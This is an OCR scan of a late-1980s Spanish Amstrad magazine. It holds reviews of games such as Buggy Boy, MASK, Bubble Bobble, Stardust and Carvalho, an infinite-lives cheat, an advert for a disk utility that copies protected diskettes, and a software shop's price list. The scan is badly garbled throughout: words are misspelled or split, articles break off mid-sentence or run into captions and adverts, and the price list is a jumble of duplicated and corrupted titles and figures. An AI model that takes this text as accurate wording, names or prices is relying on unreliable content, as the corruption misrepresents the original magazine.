Los gráficos son de tamano pequeno, pero generosos en detalles con un colorido muy atrayente y buena movilidad de su protagonista. Su de Retrato del apolíneo He-

sarrollo, en forma de laberinto, es a base de saltos de paritalla en donde, a veces, no se sigue el orden adecuado, por ejemplo, cogemos una calle a la derecha y salimos en mitad de otra donde no existe ninguna esquina La información la proporciona en dos fases, una permanente, con el tiempo transcurrido, notas recogidas vidas que nos queda, indicación de dirección a tomar y espada con el nivel de energía; la segunda parte es durante el juego, cuando aparece una pequena pantalla en la que el amigo nos da claves, en inglés, para sequir. El sonido está compuesto de una música de presentación y efectos sonoros de disparos y detonaciones que no impiden que nos concentremos en la acción. Es un juego divertido con su pizca de arcade y mucha sesión de disparos

Isabel Maria Benitez

CREADO POR: GREM

**DISTRIBUIDO POR:** ERBE SOFT. Nuñez Morgado, 11. 28016 Madrid.

LO MEJOR: Tiene mucha accion.


LO PEOR: Cuando te pierdes por el laberinto de calles

PRECIO: 875 pesetas.



## BUGGY BOY

Si te molan los coches, te atrae el riesgo y la velocidad, acelera a fondo y ven a correr con este Buggy



pero habremos perdido un tiempo precioso para clas ficarnos. A lo largo del recorrido de los cinco. c rcu tos existen controles que no se deben saltar a la torera, sobre todo, porque nos sumin stran tiempo extra y pastantes pun-tos. Otra forma de supir puestos es pasando bajo las pancartas puntuales, recogiendo los banderines y golpeando los balones. Gracias a sus anchas ruedas, el buggy hace acrobacias espeluznantes, vuela cuando coge un desnivel y se pone a dos ruedas al tropezar con piedras si se maneja bien no hay por que acabar tragandose el asfalto Para hacerio mas emocionante, cada circuito tiene sus propias caracteristicas y un tiempo mite de recorrido (setenta segundos), pero, de todos ellos el de conducción más dificil es el North, ya que se ha trazado sabre hielo

La trepidante acción va acompañada de unos graficos cuyo diseño es e



Fotografía del buggy poco antes de la carrera.



Acelerando por la helada calzada.

característico de este tipo de juegos, pero con muchos detal es, colores sobrios, un suave scroll en vertica y una excelente movilidad del buggy. Además de los cinco circuitos hay una pantalla de opciones y varias de clasificación Toda la información necesaria para saber cómo andamos aparece en la parte superior, ailí vemos el trazado del circuito con el tramo recorrido, et tiempo, las vueltas, a puntuación, la velocidad y los banderines recogidos El sonido es un poco pobretóri, tanto en su parte musical, como en los efectos sonoros de aceleración y choques En defin tiva, es un juego cuya temática es clásica. pero con muchas emociones que lo hacen original


Isabel María Benilez.

CREADO POR: ELI-

DISTRIBUIDO POR: ERBE SOFT, Núñez Morgado, 11, 28016 Madrid.

LO MEJOR: Hay que estar pendientes del trazado y de las sorpresas LO PEOR: Esquivar algunos obstáculos.

PRECIO: Cinta, 875 pesetas



#### ASK es un juego trepidante donde se mezcla la lucha con la lógica y la suerte; para que lo disfrutemos lo creó GREMLIN y para que lo tengamos lo distribuye ERBE El objetivo es destruir la base de Venom, pero antes de llegar a ella tendremos que realizar un largo recorrido. Son cuatro las zonas en donde debemos luchar y en cada una hay quellevar a cabo ciertas misiones. En la primera empezaremos buscando a un agente; para encontrarlo tenemos que activar el scanner que nos indica la dirección en la que se encuentra. No es tan fácil pues antes hay que hallar las cuatro partes de la llave de activación, éstas están diseminadas por la zona, pero existen muchas y no todas encajan. Una vez que tengamos seis, que es el máximo que podemos cargar, trataremos de ensamblar cuatro, si algun trozo no es el adecuado, volveremos a intentarlo con otras y asi hasta que encontremos las piezas que forman la llave maestra Si tenemos suerte de dar con la clave antes de que se agote el tiempo, el siquiente paso es buscar nuestra mascara En cada uno de los otros dos niveles se tiene que liberar a dos agentes y, por supuesto, activar dos scanners y, en el último, destruir la serpiente Venom. El recorrido lo hacemos a bordo de un coche sofisticado provisto de artillería, muy necesaria para hacer frente a las tropas del contrario, compuestas por carros de combate, helicópteros y demás artilugios armamentísticos Nuestro vehiculo es bastante seguro y aguanta bien los impactos, pero es destruible;

## MASK

Sumérgete en la acción, enfréntate a las fuerzas del maléfico Venom y salva al planeta de su tiranía.



Pantalla de carga.



Datos de uno de los agentes que hay que liberar.

después de una rafaga podemos tener uno o dos puntos dañados, el máximo permitido antes de explotar son seis.

Afortunadamente podemos reparar las averías, pues, diseminado por el terreno, hay reparadores que sólo podremos usar cuando tenemos dos o más puntos danados Para completar la misión nos dan un tiempo determinado, éste sigue corriendo a pesar de las veces que explotes, lo único es que vueves a la zona en la que estabas, pero tienes que comenzar otra vez con la tarea encomendada

Los gráficos son de tamaño pequeño, aunque tienen muchos detalles un colorido llamativo buena movilidad de sus componentes y un scroll suave. Bordeando la pantalla, por la zona derecha e inferior, nos muestra la información que es muy completa. Entre los datos que nos ofrece están la puntuación, el tiempo, el scanner, nivel de daños agentes rescatados y tiempo de explosión de bombas. El sonido esta compuesto por dos partes: una musica de presentación marchosa, pero repetitiva, y efectos sonoros de disparos, rotores. etcétera, que no resultan molestos, ni distraen la atención. Un juego divertido con algo más que mucha acción.

I. M. B.

CREADO POR: GREM-

DISTRIBUIDO POR: ERBE SOFT, Núñez Morgado, 11, 28016 Madrid.

LO MEJOR: Encontrar la clave de los scanners

LO PEOR: Nuestro vehículo tiene un poco de inercia, lo que dificulta la recogida de objetos

PRECIO: 875 ptas.





#### BUBBLE BOBBLE

Un pomposo juego lieno de pompas mágicas, sorpresas y enemigos, así es BUBBLE BOBBLE.



El brontosaurio tragón se acerca al pastel mientras su compañero es atacado.

UB y Bob son dos pequeños brontosaurios criados por FIREBIRD y traídos a España por DRO SOFT. Estos dos cachorrillos tienen muchos enemigos, pero no les asusta, al contrario, les encanta hacerles frente y se divierten de lo lindo creando unas enormes pompas que les deja hechos unos zorros. Con una gran agil dad corren y

saltan de un lado al otro de cada aberinto, esquivando al contrario cuando no tienen más remedio o dando la cara si estan bien situados Para compensar su tino, por cada pompa rellena de enemigo y que sea explotada con gracia, aparecerá una recompensa que tiene que atrapar, un chupete, una fruta, caramelos, biberones y un porrón de

cosas más. En el momento en que las vean deben acudir, rápidamente, a cogerlas, pues muchas desaparecen en un corto espacio de tiempo, sobre todo las que valen más puntos. A medida que se pasa de un trozo de laberinto a otro la dificultad se va acrecentando, la peligrosidad de los adversarios aumenta, así como el número de ellos. Es entonces cuando la cosa se vuelve más pel aguda, cuando empiezan a aparecer pompas que no han creado Bub o Bob y que llevan una letra dentro, hay que formar con ellas la palabra «extend» y eso sólo se logra aniquilando varios enemigos al mismo tiempo El juego esta dividido en dos partes, para pasar a la segunda se tiene que averiguar la clave a base de agotar todas las pantallas de la primera v no es una tarea fácil Cuando hayan llegado al final, su recompensa será encontrar novia y así sal var a la especie brontosauria de la extinción

Los gráficos no son innovadores en cuanto a diseño, su colorido es agradable sin ser llamativo, tiene muchas pantallas de acción y los protagonistas son ágiles de movimientos En la parte superior aparece la puntuación de cada uno de los prontosaurios, así como a mejor de todas E programa está creado para ser jugado por una o dos personas. En cuanto al sonido, es escaso y está ideado para no menguar la concentración del jugador. Bub y Bob pueden convertirse en las mascotas de los peques y en todo un reto para los grandes

Isabel María Benitez

CREADO POR: FIRE-BIRD.

DISTRIBUIDO POR: DRO SOFT, Francisco Remíro, 5 y 7, 28028 Madrid.

LO MEJOR: Es muy interactivo, eleva el nivel de adrenalina a medida que vas jugando.

LO PEOR: Si alguno de los brontosaurios salta cerca de los bordes de la pantalla desaparece del cuadro

PRECIO: Disco: 2,500 pesetas. Cinta. 1,500 pesetas.



## STARDUST

Nuestro caza
espacial nos espera,
una odisea como esta
sólo ha podido ser
diseñada para ti



A empresa española TOPO SOFT nos reta a participar en una guerra galáctica, nuestra misión es STAR-DUST y el sobre con las instrucciones nos lo entrega ERBE. A bordo de nuestro avión de combate espacial debemos internarnos en las defensas del sagrado imperio para destruir el generador que protege a la flota enemiga. En aras de la efectividad tendremos que acercamos mucho a la zona de peligro de los supercruceros, gigantescas plataformas espaciales dotadas de potentes aparatos defensivos. Hay que atravesar seis de eilas para llegar a la nave insignia; es imposible que, con los pocos medios de que disponemos, las destruyamos en su totalidad. Sin embargo, iremos bombardeando todas las instalaciones ofensivas que encontremos en nuestro camino, siempre intentando no estrellarnos contra los edificios y que no nos derribe la artillería enemiga.



La nave atraviesa un agujero del supercrucero galáctico.

Nuestro caza va protegido por cuatro escudos de energia capaces de soportar algunos impactos; lamentablemente existen tipos de munición a los que no somos inmunes y, su roce, provocan que volemos en mil pedazos. El trayecto es larguísimo y está plagado de

T o d o s esos cuadraditos son artillería enemiga.





La nave avanza muy cerca de la superficie del supercrucero.



Detaile del supercrucero.

trampas mortales, torretas sobresalientes con bombas, generadores electrocutantes, anillos de gases, misiles y todo lo que la tecnologia puede poner al servicio de la guerra Si logramos sobrevivir podremos cargar la segunda parte que se desarro la dentro de la nave insignia Nos apearemos del caza y nos abriremos paso por el interior de esta superplataforma volante tenemos que llegar a los paneles del generador, son seis, y destruirios. Una vez hecho esto, la misión está cumplida, pero todavía nos falta salvar el pellejo hay que desandar el camino e intentar llegar a nuestro caza antes de que todo reviente llevandonos a nosotros por medio. Es un trabajo para personas con coraje y buenos reflejos dispuestas a triunfar o morir.

Los gráficos son de tamaño pequeño, con profusión de colorido, un diseño muy detallista y bonito y una buena manejabilidad de nuestra nave.
El scroll de pantalla es en
vertical deslizándose con
suav dad. La información
bordea por el lateral derecho y la parte inferior suministrandonos el número
de vidas que nos queda
(tenemos tres), pantalla
de centro de objetivo,

zona y puntuación. El sonido está compuesto por una melodía de presentación y efectos sonoros de lucha, el primero es muy agradable y el segundo no resulta molesto. En resumen, es un juego difícil pero muy entretenido, que pone a prueba nuestras dotes de observación para encontrar la vía menos peligrosa y nuestros reflejos para defender-

Isabel María Benitez

CREADO POR: TOPO SOFT.

DISTRIBUIDO POR: ERBE SOFTWARE, Núñez Morgado, 11. 28016 Madrid.

LO MEJOR: La movilidad del caza espacial

LO PEOR: No respetan el trozo de recorrido efectuado, ni lo que llevas destruido cuando mue-



## ASTEAS USER

RESERVA TU EJEMPLAR DE NOVIEMBRE



Pantalla de presentación del Terra Cognita.

# TERRA COGNITA

ACE aproximadamente cinco años que partimos, algo funciono mal y las capsulas hibernadoras nos sumieron en un largo letargo Nuestra misión no era otra que visitar Krion, un remoto y olvidado planeta, en la órbita de un apagado Sol,

Eramos tres ingenieros de minas cuyo objetívo era encontrar los ricos yacimientos de Plutonio que se encontraban en Krion. Estos yacimientos eran de vital importancia, ya que en la Tierra empezaba a escasear y era de gran interés para la aeronáutica

En una de las escavaciones descubrimos algo aterrador y sorprendente

Uno de los robots de guardia de Krion estaba enterrado en el suelo nasta la cabeza. Tras desenterrarle nos contó su historia. Se había desarrollado una guerra con un planeta vecino, las bombas y los misies habían provocado terremotos que aso-

laron el planeta entero, nada ni nadie sobrevivia a la furia de la catástrofe.

Ahora debiamos poner en marcha las piernas y volver cuanto antes a la nave nodriza que estaba lejos y, para colmo, las fuerzas enemigas habían vuelto para examinar su nueva conquista. Mies de robots estaban aterrizando y patrullando el plane-

## POKES CON EL MULTIFACE

Si dispones de algún aparato para poner pokes (Multiface o Trastape), no tendrás más que introducir el siguiente poke;

POKE 6574,0 VIDAS MEN

ORE 6574,0 VIDAS INFINITAS

#### COMO UTILIZAR EL CARGADOR

Teclea el cargador. Una vez tecleado, puedes salvarlo en cinta o en disco haciendo RUN 70.

Para poder utilizar las vidas infinitas, deberás poner el cargador después del primer bloque de basic del Terra Cognita.

ta en busca de algún vestigio de vida. Tienes una unica oportunidad: huír o convertirte en un esclavo para toda tu vida.» Para huir dispones de una pequena nave equipada con un láser de fotones que nará saltar a los robots en pedazos.



La misión comenzó, (preparate)

Debes de mantener el nivel de fuel a un minimo, pues de lo contrario tu nave caería y se desintegraria contra la superficie de Krion.

Conseguir repostar el fuel de tu nave no es demasiado complicado, tan solo tendrás que sobrevolar las zonas de combustible CREADO POR: Gode Masters

**DISTRIBUIDO PGR:** Serma

LO MEJOR: La adicción

LO PEOR: La dificultad.

PRECIO: 550 pesetas.

#### **AYUDAS**

Ante todo mucha calma y paciencia. Son 100 las pantallas que tenemos que recorrer.

●Ten abiertos los ojos, por el camino encontraras vidas extra y algunos generadores que te harán invencible durante algunos instantes.

•Mas vale tarde que nunca; ten cuidado con los túneles del tiempo, no hay nada más desagradable que estar llegando al final y volver al principio.









## "EL 007 ESPAÑOL"



Pantalla de presentación del Carvalho.



El autobus te espera, no te retrases.

NCIMA de mi mesa estaba el último juego de D namic. tatuiado «Carva ho, los pájaros de Bangkok». Lo puse a cargar y mientras hac'a esto, examiné a caja Tenía buena pintalos chicos de Dinamic no se dejan pisar en el terreno de la presentación Cuando me dec di a abrir la tapa me encontré, no sólo con un buen manual, breve y conciso sino también con un póster a todo color El juego, basado en la novela de Manuel Váz quez Montalbán, parecia bastante exotico El escenario —una lejana ciudad llamada Bangkok—, y nuestra excitante mision

-rescatar a una vieja amiga que está en peligro de muerte-, así lo indicaban Sólo quedaba ver si el juego era lo que parecià, si rea men è se tataba de un juego destinado a los más intrépidos aventureros de este planeta. Una vez cargado te das cuenta de que este juego es algo especial, ya que se trata de una d el as pocas aventuras conversacionales que hay escritas en castellano. Es, en realidad, uno de los prmeros frutos de la rama Aventuras Dinamic. Y tú que en este caso te llamaras Pepe Carvalho, eres el protagonista de esta novela computenzada, que empieza en el aeropuerto de Bangkok, donde deberás coger un autobús que te llevará a tu hotel -no desesperes si el trayecto te parece demasiado (argo-... Una vez alli comienza la mayor de las aventuras. Para guiarte sólo contarás con las pistas que e ordenador irá «dejando caer» de vez en cuando, y con unos amenos gráficos que apareceran en el centro de tu monitor -gráficos que, aunque estan bien logrados, tampoco son inmejorables, y que se repiten cada cierto tiempo con ligeras modificaciones, aurique esto parece ser una argucia del programador para resolver la falta de memora-, Con esto y por supuesto armado hasta los dientes de imaginación, no habrá quien te haga fracasar en la labor semipoliciaca que te espera Sin embargo, tampoco estaria de más que tuvieras un poco de paciencia durante la primera media hora, ya que, aunque los



Carvalho está cansado, su habitacion, la 113, le espera.

optimistas de Dinamic cifran este período de adaptac ón en un minuto. la realidad es que se tar. da un poco en «cogerle el gustillo». Pero merece la pena: luego no habra quien te separe del juego Y, para los locos del ordenador que ya tengan

experiencia en este tipo de programas, Dinamic ha tenido el detalle de inoluir dos versiones: una para principiantes y otra, mas difícil, para aquellos que se atrevan a todo. También se ha incluido la posibilidad de jugar con o sin gráficos, así como la


de guardar una partida en un momento dado, para luego continuarla donde se dejó. Hay que destacar, además, el extenso escenario por el que te puedes mover después de un rato de estar jugando ya habras pasado por la comisaría, la estación de ferrocarril, la embajada, los mueiles. . Habrás comprado opio y te habrán dejado colgado en un pozo boca abajo, pendiendo de una fina cuerda... En fin, es este un juego que acaba siendo muy emocionante y adictivo, en el que sólo se echan de menos tres cosas: sonido, puesto que no tiene; la posibilidad de ver todo el vocabulario que acepta, ya que suelen surgir grandes problemas de entendimiento, y, por último, algún movimiento en la panta la, al

estilo de los últimos juegos conversacionales americanos

Santiago Madruga.

LO MEJOR: La sensación de ser, realmente, el protagonista.

LO PEOR: Falta espectacularidad: sonido. gráficos mejores, movimiento.



## JI SOFTWARE



INTEGRAL



#### 6 UTILIDADES:

#### **COPYLOCK VERSION 5.5:**

Duplicador físico integral. Reproduce todo formato de diskette existente.

Copiador físico rápido para diskettes no proteg dos.

Formateador especia: en 450 Kb (225 por cara) para diskettes 3" Integra el formateador, el copiador y la gestión de la unidad lectora. Diskette 225K ejecutable con AMSDOS.

#### \* FLOPPY:

Explorador universal de diskette:

- Lector de identificadores.
- Lectura/escritura de sectores
- Formateo parametrable.
- Instrucción LEER PISTA (SINCRONIZACION, GAPS...)
- Estructura del disco

Análisis completo del disco por impresora.

#### **PRECIO: 6.700 PTAS.** (Sin IVA)

#### \* DISPLAY:

Lector de página de presentación de ficheros sobre discos protegidos o no.

Gestión de bancos de memoria del 6128 o todas otras ampliaciones de memoria (RAM).

Manipulación en la unidad lectora A o en la unidad lecto-

Gestiona las unidades lectoras 3", 3"1/2, 5"1/4.

TENEMOS TAMBIEN 14 OTROS SOFTWARES EN VERSION CASTELLANA. MATERIAL: CPC.PC.PCW.

#### BUSCAMOS DISTRIBUIDORES


DIRIGIRSE: E.S.A.T. SOFTWARE 55 57 RUE DU TONDU

33 000 BORDEAUX (FRANCE) TEL.: (07) 33 56 96 35 23





## WIZARD WARZ



ESDE tiempos inmemoriales, los
magos y hechiceros han sido hombres temidos por humanos y
bestias, incluso hoy en
día, en pleno siglo XX.
Sobre todo, permanecen
aún en algunas tribus
australianas y otras en
estado primitivo, en los
que la magia negra es la
culpable de muertes, enfermedades y otras desgracias

En este juego, tu máxima aspiración no es otra que la de seguir los pasos de tu maestro: Merlín. Para lo cual deberás acabar con los siete lores del Mal: Lord lobo, Lord ogro, Lord diablo, Lord ogro,

Lord grifo, Lord de cristal y Lord dragon.

Tú no eres más que un simple aprendiz, inexperto y con poco poder; en cambio, ellos son unos sucios y tramposos hechiceros cuya única y más poderosa arma es la mentira y la magia negra. Por tanto, deberás andarte con sumo cuidado y cautela.

Comenzarás como «Wizard Junior», y si consigues eliminar a todos los lores (para lo cuat deberás atravesar tres niveles), conseguirás el grado de «Jefe Wizard».

Tu misión en cada uno de los tres niveles será-

#### Nivel 1

En este primer nível deberás buscar a seis monstruos y acabar con todos ellos. Cada vez que elimines a uno de ellos obtendrás un tesoro; devuélvelo a su ciudad correspondiente. Una vez devueltos todos los tesoros, deberás encaminarte a la séptima ciudad, altí pasarás al nível 2.

#### Nivel 2

Te encuentras perdido y cansado, para colmo, treinta monstruos te acechan. Elige contra cuáles vas a luchar; si vences obtendrás hechizos. Tu misión será conseguir tres objetos mágicos; para ello, deberás elimihar a los tres monstruos que los tengan

#### Nivel 3

La gran lucha te espera, acaba con los guardianes de los magos y empezarás a luchar con los lores de uno en uno (cosa muy extraña entre villanos de este tipo).

Wizard Warz és un juego con un tema apasionante y entretenido, pero tiene un gran defecto; los gráficos son francamente malos, la música o efectos sonoros inaudibles y no tiene el mínimo detalle que lo realce visualmente. Aunque tampoco debemos juzgarlo por su presencia; Wizard Warz es un juego interesante y adictivo, sobre todo si se llega a conocer el mecanismo del juego.

Luis Jorge García

NOMBRE: WIZARD

CREADO POR: GO!

DISTRIBUIDO POR: ERBE SOFTWARE

LO MEJOR: La música de la cara B.

LO PEOR: Lo complicado que es

PRECIO: 875 ptas.





10 DISC, 3" MAXELL =4,200

10 DISC. 5,25" DCDD =800

JOYSTICK PCW =5.500

CONECTOR 2

JOYSTICK = 1.500

## INFORMATICA

#### **EL UNIVERSO** DEL «SOFTWARE»



#### DIRECCION

C/ JUAN ALVAREZ MENDIZABAL, 54 28008 MADRID TEL. (91) 248 54 81 METRO: ARGÜELLES O VENTURA RODRIGUEZ

ABIERTO DE LUNES A SABADOS DE 10 A 2 Y DE 4.30 A 8 30

#### **IIVEN A VISITARNOS O ESCRIBENOS!!**

#### **AMSTRAD**

MILETIPAGE TRAIN	16.500	
MULTIFACE TWO ASSOCIOGY 3		
DISCOLOGY 3	6.000-D I	
ADVANCED ART STUDIO	B.400-D	
ART STUDIO	5.500 D	
MADIA DEL CRIMEN	875	
ABADIA DEL CHIMEN	2.250-D	
ARKANOID 2	875	
ANDROPE E		
ASTRONOMIA	2 950-D	
ASTRONOMIA	F.800	
A.T.F (SIMULADOR DE		
WILL SHWOMMON OF		
VUELOI	1.00	
VUELOJ	1 200	
N'HOU I I I I I I I I I I I I I I I I I I I		
ATHOG PARAMETER	2 750 D	
ATRIOG BLUCK BEARD/MAG MIX		
STATE OF THE PROPERTY AND PROPERTY.	H AKE D	
GAME	2.250 D	
GAME BLACK BEARD.	B75 1	
SHOOM BOY	875	
SUEGY BOY, such		
SUGGY BOY service	2.250-0	
SILLY II	995	
direct in a service and a		
COBBLE BOBBLE	1 500 l	
SUBDLE SOSALE	2.500 ·D	
Orbited TORRESTANCE	875	
810HIC COMMANDO	910	
CHAMPIONSHIP SPRINT	680	
	1 200.0	
CHAMPIONSHIP SPRINT	Z. 200-D	
CHAMPIONSHIP SPRINT	2.200-D 875	
CHAMPIONSHIP SPRINT	2.200-D 875	
CHAMPIONSHIP SPRINT CARVALHO CALIFORNIA BAMES	2.200-D 875 875	
CHAMPIONSHIP SPRINT CARVALHO CALFORNIA BAMES CAD 3D	2.200-D 875 675 2.300	
CHAMPIONSHIP SPRINT CARVALHO CALFORNIA BAMES CAD 30	2.200-D B75 675 2.300 5.500-D	
CHAMPIONSHIP SPRINT CARVALHO CALFORNIA BAMES CAD 30	2.200-D B75 675 2.300 5.500-D	
CHAMPIONSHIP SPRINT CARVALHO CALFORNIA BAMES CAD 30 CAD 30 CHARLES CHAPLIN	2.200-D 875 675 2.300 5.500-D 875	
CHAMPIONSHIP SPRINT CARVALHO CALFORNIA BAMES CAD 30 CAD 30 CHARLES CHAPLIN	2.200-D 875 675 2.300 5.500-D 875	
CHAMPIONSHIP SPRINT CARVALHO CALFORNIA BAMES CAD 30 CAD 30 CHARLES CHAPLIN	2.200-D 875 675 2.300 5.500-D 875	
CHAMPIONSHIP SPRINT CARVALHO CALFORNIA BAMES CAD 30 CAD 30 CHARLES CHAPLIN	2.200-D 875 675 2.300 5.500-D 875	
CHAMPIONSHIP SPRINT CARPALHO CALFORNIA BAMES CAD 3D CAB 3D CAB 3D CABLES CHAPLIN CYRUS II CHESS COUSSUS CHESS 4 COUSSUS CHESS 4	2,200-0 875 675 2,300 5,500-0 875 1 960 2,800-0 1,400	
CHAMPIONSHIP SPRINT CARPALHO CALFORNIA BAMES CAD 3D CAB 3D CAB 3D CABLES CHAPLIN CYRUS II CHESS COUSSUS CHESS 4 COUSSUS CHESS 4	2.200-D 875 675 2.300 5.500-D 875	
CHAMPIONSHIP SPRINT CARPALHO CALFORNIA BAMES CAD 3D CAB 3D CAB 3D CABLES CHAPLIN CYRUS II CHESS COUSSUS CHESS 4 COUSSUS CHESS 4	2.200-0 875 675 2.300 5.500-0 875 1 900 2.800-0 1.400 875	
CHAMPIONSHIP SPRINT CARPALHO CALFORNIA BAMES CALFORNIA BAMES CAD 3D CAD 3D CHARLES CHAPLIN CYRUS II CHESS COLOSSUS CHESS 4 COLOSSUS CHESS 4 COLOSSUS CHESS 4 COLOSSUS CHESS 4 CESOLATOR CESOLATOR CESPERADDYSURVIVOR	2.200-0 875 2.300 5.500-0 875 1 900 2.800-0 1.400 \$75 2.250-0	
CHAMPIONSHIP SPRINT CARPALHO CALFORNIA BAMES CAD 3D CAB 3D CAB 3D CABLES CHAPLIN CYRUS II CHESS COUSSUS CHESS 4 COUSSUS CHESS 4	2.200-2 B75 5.500-0 875 1 900 2.800-0 1.400 \$75 2 250-0	
CHAMPIONSHIP SPRINT CARPALHO CALFORNIA BAMES CALFORNIA BAMES CAB 3D CAB 3D CAB 3D CARLES CHAPLIN CRUIS II CHESS COLOSSUS CHESS 4 COLOSSUS CHESS 4 COLOSSUS CHESS 4 CESPERADOYSUR PRITOS UNAMIC CESPERADOYSUR SUNAMIC	2.200-2 B75 5.500-0 875 1 900 2.800-0 1.400 \$75 2 250-0	
CHAMPIOMSHIP SPRINT CARVALHO CALFORNIA BAMES CALFORNIA BAMES CAD 3D CAD	2.200-8 875 675 2.300 5.500-0 876 1 900 2.800-0 1.400 875 2 250-0 1 200 2.250-0	
CHAMPIONSHIP SPRINT. CARVALHO CALFORNIA BAMES CAL FORNIA BAMES CAL FORNIA BAMES CAL FORNIA BAMES CAB 3D CHARLES CHAPLIN CYRUS II CHESS COUSSUS CHESS 4 COLOSSUS CHESS 5 COLOSSUS	2.200-8 875 675 2.300 5.500-0 876 1 900 2.800-0 1.400 875 2 250-0 1 200 2.250-0	
CHAMPIONSHIP SPRINT. CARVALHO CALFORNIA BAMES CAL FORNIA BAMES CAL FORNIA BAMES CAL FORNIA BAMES CAB 3D CHARLES CHAPLIN CYRUS II CHESS COUSSUS CHESS 4 COLOSSUS CHESS 5 COLOSSUS	2.200-8 875 675 2.300 5.500-0 876 1 900 2.800-0 1.400 875 2 250-0 1 200 2.250-0	
CHAMPIONSHIP SPRINT CARPALHO CALFORNIA BAMES CALFORNIA BAMES CAB 3D CAB 3D CAB 3D CAB 3D CAB 3D CHESS COLOSSIS CHESS 4 COLOSSIS CHESS 4 CESPERADOYSIR RYVOR CAITOS DINAMIC ENITOS DINAMIC ENITOS DINAMIC ENITOS DINAMIC ENITOS DINAMIC ENITOS DINAMIC ENITOS POOEIN (4 JUEGOS) ENITO PROEIN (4 JUEGOS) ENITO PROEIN (4 JUEGOS) ENITO PROEIN (4 JUEGOS)	2.200-B 875 575 2.300 5.500-0 3.75 1 900 2.800-0 1.400 2.800-0 1.400 2.250-0 1 200 2.250-0 1 450	
CHAMPIONSHIP SPRINT. CARPALHO CALFORNIA BAMES CAD 3D CAD 3	2.200-8 875 2.300-0 875 1.900-0 1.400-0 1.400-0 1.200-0 1.400-0 1.	
CHAMPIONSHIP SPRINT CARPALHO CALFORNIA BAMES CALFORNIA BAMES CAB 3D CAB 3D CAB 3D CAB 3D CAB 3D CHESS COLOSSIS CHESS 4 COLOSSIS CHESS 4 CESPERADOYSIR RYVOR CAITOS DINAMIC ENITOS DINAMIC ENITOS DINAMIC ENITOS DINAMIC ENITOS DINAMIC ENITOS DINAMIC ENITOS POOEIN (4 JUEGOS) ENITO PROEIN (4 JUEGOS) ENITO PROEIN (4 JUEGOS) ENITO PROEIN (4 JUEGOS)	2.200-8 875 575 2.300 5.500-0 875 1 900 2.800-0 1.400 875 2 250-0 1 200 2.250-0 1 450 1 450 1 200 2 250-0	
CHAMPIONSHIP SPRINT CARPALHO CALPORNIA BAMES CAL FORNIA BAMES CAL FORNIA BAMES CAB 3D CHARLES CHAPLIN CYRUS II CHESS GOUSSUS CHESS 4 COLOSSUS CHESS BINAMIC CARTOS DINAMIC CARTO PROCENT (4 JUEGOS) E BUTTAGUERO CALCADO CARTOS C	2.200-8 875 575 2.300 5.500-0 875 1 900 2.800-0 1.400 875 2 250-0 1 200 2.250-0 1 450 1 450 1 200 2 250-0	
CHAMPIONSHIP SPRINT CARPALHO CARPALHO CALFORNIA BAMES CALFORNIA BAMES CAD 30 CA	2.200-8 875 5.300-0 3.300-0 3.300-0 1.400 875 2.250-0 1.200 2.250-0 1.450 1.200 2.250-0 1.450 1.200 2.250-0 1.450 1.200 2.250-0 1.450 1.200 2.250-0 1.450	
CHAMPIONSHIP SPRINT. CARPALHO CALFORNIA BAMES CAD 3D CAD 3	2.200-8 B75 675 2.300-0 875 1 900 0 1.400 2.800-0 1.400 2.250-0 1 200 2.250-0 1 200 2.250-0 1 200 2.250-0 2 250-0 2 250-0 2 250-0	
CHAMPIONSHIP SPRINT. CARPALHO CALFORNIA BAMES CAD 3D CAD 3	2.200-8 B75 675 2.300-0 875 1 900 0 1.400 2.800-0 1.400 2.250-0 1 200 2.250-0 1 200 2.250-0 1 200 2.250-0 2 250-0 2 250-0 2 250-0	
CHAMPIONSHIP SPRINT CAPACH OF CAPACH OF CALFORNIA BAMES CAL FOR STAND OF CARD STAND OF	2.200-8 875 675 2.300-0 375 1 900 0 1.400 275 2 250-0 1 200 2.250-0 1 450 1 200 2.250-0 2 250-0 875 2 250-0 875 2 250-0 875 2 250-0	
CHAMPIONSHIP SPRINT CARPALHO CARPALHO CALFORNIA BAMES CALFORNIA BAMES CAD 30 CAD 30 CAD 30 CARLES CHAPLIN CRUIS II CHESS COLOSSUS CHESS 4 COLOSSUS CHESS 10 CHES	2.200-B 875 2.300 5.500-D 875 1 960 2 800-D 1.400 875 2 250-D 1 200 2 250-D 1 450 1 200 2 250-D 1 500-D 1 500-D 1 500-D 1 500-D 1 200-D 2 250-D 1 500-D 1 500-D	
CHAMPIONSHIP SPRINT CARPALHO CARPALHO CALFORNIA BAMES CALFORNIA BAMES CAD 30 CAD 30 CAD 30 CARLES CHAPLIN CRUIS II CHESS COLOSSUS CHESS 4 COLOSSUS CHESS 10 CHES	2.200-B 875 2.300 5.500-D 875 1 960 2 800-D 1.400 875 2 250-D 1 200 2 250-D 1 450 1 200 2 250-D 1 500-D 1 500-D 1 500-D 1 500-D 1 200-D 2 250-D 1 500-D 1 500-D	
CHAMPIONSHIP SPRINT CARPALHO CARPALHO CALFORNIA BAMES CALFORNIA BAMES CAD 30 CAD 30 CAD 30 CARLES CHAPLIN CRUIS II CHESS COLOSSUS CHESS 4 COLOSSUS CHESS 10 CHES	2.200-B 875 2.300 5.500-D 875 1 960 2 800-D 1.400 875 2 250-D 1 200 2 250-D 1 450 1 200 2 250-D 1 500-D 1 500-D 1 500-D 1 500-D 1 200-D 2 250-D 1 500-D 1 500-D	
CHAMPIONSHIP SPRINT CAPACH OF CAPACH OF CALFORNIA BAMES CAL FOR STAND OF CARD STAND OF	2.200-B 875 2.300 5.500-D 875 1 960 2 800-D 1.400 875 2 250-D 1 200 2 250-D 1 450 1 200 2 250-D 1 500-D 1 500-D 1 500-D 1 500-D 1 200-D 2 250-D 1 500-D 1 500-D	

GARFIELO	475
GOTHIK	875
GUERRA DE LAS VAJILLAS.	
GUERRA DE LAS VAJILLAS	1 750 D
GOODY/LAS MISSION	2 250 D
	175
GOODY	
GUADALCAMAL GUADALCAMAL GAUNTLET II/720 GAUNTLET II	2 200-D
GUADALCAHAL	880
GAUNTLET 11/720	2.250-D
GAUNTLET II .	875
GEE BEE AIR HALLY .	860
DEE SEE AIR HALLY	.2 200 D
GAUNTLET II GEE BEE AIR HALLY GEE BEE AIR HALLY HUMPHREY HOPPING MAD HERCULES	875
HQPPING MAD	875
HERCULES	675
UM2 COBUN (MAN ANDE)	2.000
HMS COBRA (WAR GAME) .	3.500-D
MIDIANA JONES/RYGAR	2.250-D
IMSIDE DUTING	B75
IMPOSSIBLE MISSION	275
JACKAL	875
	2.200 D
KARNOV	680
KARNOV .,	2.200 D
LAZER TAG/CH, CHAPLIN	2.250-D
MARALIDER	875
MARAUDER MICKEY MOUSE	675 675-0
